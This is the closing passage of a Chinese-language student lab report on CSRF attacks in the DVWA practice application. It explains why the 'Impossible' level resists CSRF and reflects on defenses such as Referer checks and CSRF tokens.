
Impossible级别
查看源代码：

impossible级别修改密码需要输入之前的密码，黑客无法知道用户之前的密码，所以无法进行CSRF攻击。

实验心得
通过本次实验，我深入了解了CSRF攻击的原理和防御措施。在不同级别的DVWA设置下，尝试了各种方式的攻击，并了解了如何通过增加安全措施（如Referer验证、CSRF Token机制）来有效防御这些攻击。对于安全开发而言，防范CSRF攻击是非常重要的，通过正确的编码实践和安全配置，可以有效保护Web应用免受此类攻击。同时，也认识到攻击和防御的对抗是一个不断升级的过程，需要持续的学习和实践。

